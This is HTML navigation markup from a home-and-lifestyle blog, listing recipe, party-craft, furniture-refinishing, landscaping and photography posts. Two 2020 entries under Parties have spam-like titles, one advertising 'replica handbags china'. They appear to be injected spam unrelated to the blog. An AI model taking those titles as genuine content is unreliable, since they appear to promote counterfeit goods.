	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-47 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/08/front-585x390.jpg');" href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">Sword Sharpening</a>
								</h3>
																<p class="penci-mega-date">August 23, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/patty-585x390.jpg');" href="http://prairieandpines.com/go-ahead-shine-your-little-light/" title="Go Ahead&#8230; Shine Your Little Light">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/go-ahead-shine-your-little-light/" title="Go Ahead&#8230; Shine Your Little Light">Go Ahead&#8230; Shine Your Little Light</a>
								</h3>
																<p class="penci-mega-date">April 24, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/sedona-585x390.jpg');" href="http://prairieandpines.com/to-blog-or-not-to-blog/" title="To Blog or Not to Blog?">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/to-blog-or-not-to-blog/" title="To Blog or Not to Blog?">To Blog or Not to Blog?</a>
								</h3>
																<p class="penci-mega-date">March 13, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-1">

<!-- Top Bar -->

<!-- Navigation -->
<nav id="navigation" class="header-layout-top header-1">
	<div class="container">
		<div class="button-menu-mobile header-1"><i class="fa fa-bars"></i></div>
		<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-657"><a href="http://prairieandpines.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/recipes/" data-id="penci-mega-7">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/sweet/" data-id="penci-mega-8">Desserts</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/maindishes/" data-id="penci-mega-9">Main Dishes</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/sidesdishes/" data-id="penci-mega-58">Sides Dishes</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-3">
								<div class="penci-mega-row penci-mega-7 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5274-2-585x390.jpg');" href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">Pesto Shrimp Linguine With Asparagus Tips</a>
								</h3>
																<p class="penci-mega-date">March 19, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-2-585x390.jpg');" href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">Chipotle Superfood Slaw</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-1-585x390.jpg');" href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">Sarah&#8217;s Spaghetti Sauce</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Recipes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A4680-585x390.jpg');" href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">Herbed Zoodles</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Recipes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A9984-585x390.jpg');" href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">&#8220;Bomb.com&#8221; Green Beans</a>
								</h3>
																<p class="penci-mega-date">March 2, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5810-1-585x390.jpg');" href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">Grilled Shrimp &#038; Chipotle Tacos</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/color-585x390.jpg');" href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">Super Quick &#038; Easy Pho</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/2-2-585x390.jpg');" href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">Sweet Chili Noodle Bowl</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Desserts																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2015/09/14242230_10157485150200327_5344991328899847747_o-585x390.jpg');" href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">Peach &#038; Brandy Pancakes</a>
								</h3>
																<p class="penci-mega-date">September 15, 2015</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-8">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Desserts																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2015/09/14242230_10157485150200327_5344991328899847747_o-585x390.jpg');" href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">Peach &#038; Brandy Pancakes</a>
								</h3>
																<p class="penci-mega-date">September 15, 2015</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-9">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5274-2-585x390.jpg');" href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">Pesto Shrimp Linguine With Asparagus Tips</a>
								</h3>
																<p class="penci-mega-date">March 19, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-1-585x390.jpg');" href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">Sarah&#8217;s Spaghetti Sauce</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5810-1-585x390.jpg');" href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">Grilled Shrimp &#038; Chipotle Tacos</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/color-585x390.jpg');" href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">Super Quick &#038; Easy Pho</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/2-2-585x390.jpg');" href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">Sweet Chili Noodle Bowl</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-58">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-2-585x390.jpg');" href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">Chipotle Superfood Slaw</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A4680-585x390.jpg');" href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">Herbed Zoodles</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A9984-585x390.jpg');" href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">&#8220;Bomb.com&#8221; Green Beans</a>
								</h3>
																<p class="penci-mega-date">March 2, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-752"><a href="http://prairieandpines.com/category/parties/">Parties</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/parties/" data-id="penci-mega-1">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/parties/partydeco/" data-id="penci-mega-104">Party Decor</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-1 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('');" href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" title="I didn know why until I was in the car">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" title="I didn know why until I was in the car">I didn know why until I was&#8230;</a>
								</h3>
																<p class="penci-mega-date">August 14, 2020</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('');" href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" title="Replica handbags china If you hire a caregiver">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" title="Replica handbags china If you hire a caregiver">Replica handbags china If you hire a&#8230;</a>
								</h3>
																<p class="penci-mega-date">August 14, 2020</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/05/DSC_6774_edited-1-585x390.jpg');" href="http://prairieandpines.com/how-to-make-a-pineapple-pinata/" title="How to Make a Pineapple Pinata">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/how-to-make-a-pineapple-pinata/" title="How to Make a Pineapple Pinata">How to Make a Pineapple Pinata</a>
								</h3>
																<p class="penci-mega-date">May 5, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/napkin-princess-watermark-1-585x390.jpg');" href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">3-D Princess Silhouette Tutorial</a>
								</h3>
																<p class="penci-mega-date">March 9, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-104">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Party Decor																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/napkin-princess-watermark-1-585x390.jpg');" href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">3-D Princess Silhouette Tutorial</a>
								</h3>
																<p class="penci-mega-date">March 9, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Party Decor																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_0700-585x390.jpg');" href="http://prairieandpines.com/30-belle-bash/" title="$30 Belle Bash">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/30-belle-bash/" title="$30 Belle Bash">$30 Belle Bash</a>
								</h3>
																<p class="penci-mega-date">March 6, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-658"><a href="http://prairieandpines.com/category/furniturerefinishing/">Furniture Revival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/furniturerefinishing/" data-id="penci-mega-6">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/furniturerefinishing/beforeandafterfurniture/" data-id="penci-mega-107">Before &amp; Afters</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-6 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/bookshelf5_edited-1-585x390.jpg');" href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">Bookshelf Redo Using Old Wooden Blinds</a>
								</h3>
																<p class="penci-mega-date">March 31, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/1-585x390.jpg');" href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">Turquoise Painted Piano</a>
								</h3>
																<p class="penci-mega-date">February 27, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-107">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/bookshelf5_edited-1-585x390.jpg');" href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">Bookshelf Redo Using Old Wooden Blinds</a>
								</h3>
																<p class="penci-mega-date">March 31, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/1-585x390.jpg');" href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">Turquoise Painted Piano</a>
								</h3>
																<p class="penci-mega-date">February 27, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-751"><a href="http://prairieandpines.com/category/landscaping/">Landscaping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-43 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Landscaping																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_7871_edited-watermark-1-585x390.jpg');" href="http://prairieandpines.com/d-i-y-cement-planters/" title="D.I.Y Cement Planters for $4 Each">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/d-i-y-cement-planters/" title="D.I.Y Cement Planters for $4 Each">D.I.Y Cement Planters for $4 Each</a>
								</h3>
																<p class="penci-mega-date">March 12, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-753"><a href="http://prairieandpines.com/category/photography/">Photography</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/photography/" data-id="penci-mega-45">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/photography/peoplephotography/" data-id="penci-mega-106">Photographing People</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-45 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Photographing People																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/daultons_40b-585x390.jpg');" href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">Portrait Lessons: Get People to Interact &#038;&#8230;</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-106">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Photographing People																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/daultons_40b-585x390.jpg');" href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">Portrait Lessons: Get People to Interact &#038;&#8230;</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-749"><a href="http://prairieandpines.com/category/homedecor/">Home Renos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/homedecor/" data-id="penci-mega-44">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/homedecor/home-renos/" data-id="penci-mega-118">Home Renos</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-44 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/Wreath8-585x390.jpg');" href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">Make a Wreath out of Dried Roses</a>
								</h3>
																<p class="penci-mega-date">April 4, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Home Renos																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/IMG_4355-585x390.jpg');" href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">$10 Popcorn Ceiling Makeover</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
